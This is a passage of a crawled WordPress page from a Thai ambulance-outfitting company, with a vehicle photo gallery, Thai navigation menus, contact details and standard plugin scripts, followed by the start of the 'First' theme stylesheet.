loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5630.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5630-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5634.jpg" title="IMG_5634" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5634.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5634.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5634-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5635.jpg" title="IMG_5635" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5635.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5635.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5635-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5636.jpg" title="IMG_5636" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5636.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5636.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5636-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5637.jpg" title="IMG_5637" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5637.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5637.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5637-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5638.jpg" title="IMG_5638" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5638.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5638.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5638-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5639.jpg" title="IMG_5639" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5639.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5639.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5639-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5666.jpg" title="IMG_5666" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5666.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5666.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5666-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5669.jpg" title="IMG_5669" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5669.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5669.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5669-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a>
		
</div>

	<div class="summary entry-summary">

		<div class="project-meta">

	<div class="categories"><h3>Categories</h3><ul class="single-project-categories"><li><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/" rel="tag">รูปรถพยาบาล</a></li></ul></div></div>
	</div><!-- .summary -->

	
</div><!-- #project-1359 -->

<nav class="projects-single-pagination">
	<div class="next">
		<a href="http://promedic.co.th/project/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87-2/" rel="next">มูลนิธิหลักเสียงเซี่ยงตึ๊ง สว่างเมตตาธรรมสถาน จ.นครราชสีมา</a>	</div>
	<div class="previous">
		<a href="http://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%82%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%87/" rel="prev">รถพยาบาลกรมขนส่ง</a>	</div>
</nav>

		
	</div></div>
	
<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="http://promedic.co.th/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="#/">Services</a></li>
<li class="menu-product-sidebar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="http://promedic.co.th/shop/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">อุปกรณ์กู้ชีพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์กู้ภัย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%9c%e0%b8%88%e0%b8%8d%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%87/">อุปกรณ์ผจญเพลิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126"><a href="http://promedic.co.th/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b9%84%e0%b8%9f%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">สัญญาณไฟฉุกเฉิน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127"><a href="http://promedic.co.th/product-category/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รถพยาบาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-868"><a href="http://promedic.co.th/our-work/" aria-current="page">Our Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project-category current-project-ancestor current-menu-parent current-project-parent menu-item-977"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รูปรถพยาบาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-976"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">รูปรถฉุกเฉิน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://promedic.co.th/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://promedic.co.th/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://promedic.co.th/contact-us/">Contact Us</a></li>
<li class="download-link menu-item menu-item-type-custom menu-item-object-custom menu-item-2589"><a href="#/">Download</a></li>
</ul></div></aside>	</div>
</div><!-- #secondary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="site-bottom">
<div class="black-container">		
<div class="vc_row wpb_row vc_row-fluid footer-menu"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">ผลิตภัณฑ์:</h2><div class="menu-productsmenu-container"><ul id="menu-productsmenu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="#">อุปกรณ์กู้ภัย</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#">อุปกรณ์กู้ชีพ</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="#">อุปกรณ์ผจญเพลิง</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="#">อุปกรณ์ที่สูง</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="#">อุปกรณ์ทางน้ำ</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="#">สัญญาณไฟฉุกเฉิน</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="#">ไฟฉายกู้ภัย</a></li>
</ul></div></div></div><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">บริการ:</h2><div class="menu-servicesmenu-container"><ul id="menu-servicesmenu" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">ผลิตภัณท์บริการออกแบบและ ตกแต่งรถพยาบาล</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#">ติดตั้งสัญญาณไฟฉุกเฉินและเสียงไซเรน</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#">สถาบันฝึกอบรม การกู้ชีพ</a></li>
</ul></div></div></div><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">ผลงาน:</h2><div class="menu-projectsmenu-container"><ul id="menu-projectsmenu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#">รูปรถพยาบาล</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#">รูปรถฉุกเฉิน</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#">รูปรถกู้ภัย</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#">รูปรถจักรยานยนต์นำขบวน</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">รูปรถยนต์นำขบวน</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="#">รูปรถอาสาสมัครกู้ชีพ</a></li>
</ul></div></div></div>
	<div class="wpb_text_column wpb_content_element  space-top">
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 110%; color: #fff;"><i class="fa fa-map-marker"></i>1 ซอย สุคนธสวัสดิ์ 26 แขวงลาดพร้าว เขตลาดพร้าว กรุงเทพมหานคร 10230<br />
02-194-8888 info@promedic.co.th</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="footer-social-link">
<a href="#"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/08/Layer-12.png" style="height: 28px; vertical-align: text-top;"></a>
<a href="#"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-border vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1471941871516">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://promedic.co.th" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="297" height="76" src="http://promedic.co.th/wp-content/uploads/2016/07/logo_.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1571131212713">
		<div class="wpb_wrapper">
			<h2 class="contact-phone on-footer" style="display: block; text-align: right;"><a href="tel:025580000"><i class="fa fa-phone-square"></i> 02-194-8888</a></h2>

		</div>
	</div>
</div></div></div></div>
</div>
						<div class="site-info">
								<div class="site-credit">
					&copy;Copyright Design by <a href="http://www.moveaheadmedia.co.th/">Moveaheadmedia</a>
				</div>
			</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='js_composer_front-css'  href='http://promedic.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/js/images-loaded.min.js?ver=1.1.1' id='lazy-p-lightbox-image-l-js-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/js/litebox.min.js?ver=1.1.1' id='lazy-p-lightbox-main-js-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.7' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"http:\/\/promedic.co.th\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"http:\/\/promedic.co.th\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"http:\/\/promedic.co.th\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"http:\/\/promedic.co.th\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.7' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2' id='uniform-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/project\/%E0%B8%A3%E0%B8%96%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5-%E0%B8%AD%E0%B8%9A%E0%B8%88-%E0%B8%AA%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%A7\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.2' id='woocommerce-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/project\/%E0%B8%A3%E0%B8%96%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5-%E0%B8%AD%E0%B8%9A%E0%B8%88-%E0%B8%AA%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%A7\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/themes/first/js/navigation.js?ver=20140707' id='first-navigation-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115' id='first-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","showCaption":"0","showNumbers":"0","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1' id='wpb_composer_front_js-js'></script>

<!-- This code for show more slide on footer.php -->
<script>
jQuery(document).ready(function($){
    $(".showmore .clickmore").click(function(){
	if($(".showmore .woocommerce").hasClass("showall")) {
            $(".showmore .woocommerce").removeClass("showall");
            $(".clickmore i").removeClass("fa-angle-up");
            $(".clickmore i").addClass("fa-angle-down");
        }
        else {
            $(".showmore .woocommerce").addClass("showall");
            $(".clickmore i").removeClass("fa-angle-down");
            $(".clickmore i").addClass("fa-angle-up");
        }
    });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://promedic.co.th/wp-content/themes/first/style.css?ver=2.0.2
body_size: 14055
content:
 /*
Theme Name: First
Theme URI: http://themehaus.net/themes/first/
Author: Takao Utsumi
Author URI: http://themehaus.net/
Description: First is a simple yet flexible WordPress theme for blogs. From beginner bloggers to pro bloggers, it has features for everyone. First is made using responsive design, so it offers a pleasant reading experience even on tablets and smartphones. First comes with 4 widgets and 3 menus. Because the Customizer also allows you to set up custom headers and backgrounds, you can set your blog up just the way you want it.
Version: 2.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: first
Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
*/


/* TABLE OF CONTENTS
------------------------------------------------------------
* Global
* Repeatable Patterns
* Layout
* Header
* Menu
* Content
* Navigations
* Comments
* Widgets
* Footer
* Plugins
* Print
------------------------------------------------------------ */


/* Global
------------------------------------------------------------ */
@font-face {
    font-family: Kanit;
    src: url("http://promedic.co.th/wp-content/themes/first/fonts/DB-Helvethaica-X.ttf");
}


/* Root
   This values are used for adjusting headings size (not for body size) */
html {
	font-size: 90%;
}
@media screen and (min-width: 783px) {
	html {
		font-size: 100%;
	}
}

/* Base */
body {
	color: #FFF;
	font-family: 'Kanit', sans-serif;
	font-size: 17px;
	line-height: 1.5;
	word-wrap: break-word;
}
::selection {
	background-color: #fffad3;
	color: #333;
}
::-moz-selection {
	background-color: #fffad3;
	color: #333;
}
@media screen and (min-width: 783px) {
	body {
		font-size: 25px;
	}
}

/* Heading */
h1, h2, h3, h4, h5, h6 {
	clear: both;
	color: #FFF;
	font-family: 'Kanit', sans-serif;
	font-weight: 600;
	letter-spacing: -0.01em;
	line-height: 1.4;
	text-transform: uppercase;
}
h1 {
	font-size: 37px;
	margin-bottom: 35px;
	margin-top: 10px;
}
h2 {
	font-size: 33px;
	margin-bottom: 15px;
	margin-top: 0;
}
h3 {
	font-size: 27px;
	margin-bottom: 1em;
	margin-top: 1.5em;
}
h4 {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 1em;
	margin-top: 1.5em;
}
h5 {
	font-size: 18px;
	font-size: 1.125rem;
	margin-bottom: 0.5em;
	margin-top: 1em;
}
h6 {
	font-size: 17px;
	font-size: 1.063rem;
	margin-bottom: 0.5em;
	margin-top: 1em;
}

/* Link */
a {
	color: inherit;
	text-decoration: none;
	transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out, opacity .2s ease-in-out;
}
.entry-content a, .entry-summary a, .page-content a, .comment-content a, .post-navigation a {
	color: #eee;
	/*text-decoration: underline;*/
}
a:hover {
	color: #5687c3;
}

/* Text */
p {
	margin: 0 0 1.5em;
	margin: 0;
}
b, strong {
	font-weight: 700;
}
dfn, q, cite, em, i {
	font-style: italic;
}
q {
	quotes: "" "";
}
cite {
	border-bottom: dotted 1px #999;
}
code, kbd, tt, var {
	color: #666;
	border-bottom: solid 1px #ccc;
	font-family: Consolas, 'Courier New', monospace;
	font-size: 87.5%;
}
abbr, acronym {
	border-bottom: 1px dotted #999;
	cursor: help;
}
mark, ins {
	background-color: #fffad3;
	color: #333;
	text-decoration: none;
}

/* List */
ul, ol {
	margin: 0 0 1.5em 2em;
	padding: 0;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dl {
	margin: 0;
}
dt {
	font-weight: 600;
	margin-bottom: 0.4em;
}
dd {
	margin: 0 0 1.5em 1.5em;
}

/* Table */
table {
	border-top: solid 1px #e6e6e6;
	font-size: 93.8%;
	margin: 0 0 1.6em;
	width: 100%;
}
caption {
	margin-bottom: 0.6em;
}
table th, table td {
	border-bottom: solid 1px #e6e6e6;
	padding: 0.8em 1.2em 0.8em 0;
}
th {
	font-weight: 600;
	text-align: left;
}

/* Elements */
blockquote {
	color: #888;
	font-style: italic;
	margin: 0 0 2.4em;
	padding: 12px 0 0 44px;
	position: relative;
}
blockquote:before {
	color: #ddd;
	content: "\201C";
	font-family: Georgia, serif;
	font-size: 84px;
	left: -5px;
	line-height: 1;
	position: absolute;
	top: -5px;
}
address {
	margin: 0 0 1.5em;
}
pre {
	border-bottom: solid 1px #ccc;
	border-top: solid 1px #ccc;
	color: #666;
	font-family: Consolas, 'Courier New', monospace;
	font-size: 87.5%;
	line-height: 1.4;
	margin: 0 0 1.7em;
	max-width: 100%;
	padding: 1.4em 0;
	word-wrap: normal;
}
hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin: 0 0 1.5em;
}

/* Media */
img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
figure {
	margin: 0;
}
embed,
iframe,
object {
	max-width: 100%;
}

/* Form */
button,
input,
input[type="search"],
select,
textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #222;
	border: none;
	border-radius: 4px;
	color: #eee;
	font-size: 87.5%;
	line-height: 1;
	padding: 1em 1.5em;
	text-transform: uppercase;
	transition: .3s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color: #555;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	border: solid 1px #e6e6e6;
	color: #666;
	margin-top: 0.4em;
	padding: 0.6em;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #333;
}
textarea {
	max-width: 644px;
	width: 100%;
}


/* Repeatable Patterns
------------------------------------------------------------ */

/* Alignments */
.aligncenter,
.alignleft,
.alignright {
	margin-bottom: 1.5em;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Caption */
.wp-caption {
	color: #777;
	font-size: 93.8%;
	font-style: italic;
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0.4em auto 0;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8em 0;
}

/* WP Smiley */
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f8f8f8;
	background-color: rgba(255, 255, 255, 0.9);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	clip: auto !important;
	color: #06c;
	display: block;
	font-size: 14px;
	font-weight: 600;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.site-header:before,
.site-header:after,
.site-top:before,
.site-top:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.comment-navigation:before,
.comment-navigation:after,
.post-navigation:before,
.post-navigation:after,
.site-footer:before,
.site-footer:after,
.footer-widget:before,
.footer-widget:after,
.site-bottom:before,
.site-bottom:after {
	content: '';
	display: table;
}
.clear:after,
.site-header:after,
.site-top:after,
.site-content:after,
.entry-content:after,
.comment-content:after,
.comment-navigation:after,
.post-navigation:after,
.site-footer:after,
.footer-widget:after,
.site-bottom:after {
	clear: both;
}


/* Layout
------------------------------------------------------------ */

body {
	background-color: #f5f4f2;
}
.site {
	background-color: #000;
	margin-left: auto;
	margin-right: auto;
}
.boxed .site {
	max-width: 1220px;
}
.site-top,
.site-content,
.footer-widget,
.site-bottom {
	margin-left: auto;
	margin-right: auto;
	max-width: 644px;
	padding: 0 20px;
}
.site-top,
.site-bottom {
	text-align: center;
}
.site-logo {
	padding-bottom: 8px;
}
.header-navigation {
	margin-top: 18px;
}
.site-content {
	/*margin-bottom: 24px;*/
}
.sidebar-area {
	border-top: solid 3px #eee;
	padding-top: 56px;
}
.footer-navigation {
	margin-bottom: 22px;
}
@media screen and (min-width: 783px) {
	.site-top,
